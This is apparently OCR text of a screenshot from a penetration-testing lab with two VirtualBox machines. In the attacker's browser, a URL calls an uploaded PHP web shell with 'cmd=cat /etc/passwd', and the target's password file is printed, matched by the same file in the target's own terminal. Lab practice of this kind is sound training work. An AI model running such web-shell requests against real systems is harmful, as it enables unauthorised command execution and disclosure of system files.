 kali_attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 02:42 1
Mozilla Firefox
My Photoblog - last picture × http://10.0....0/etc/passwd ×
10.0.2.7/admin/uploads/shell.php3?cmd=cat /etc/passwd Search
Most Visited scanning example 163邮箱
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
kali_clone [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
user@debian:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
user@debian:~$ _
Right Ctrl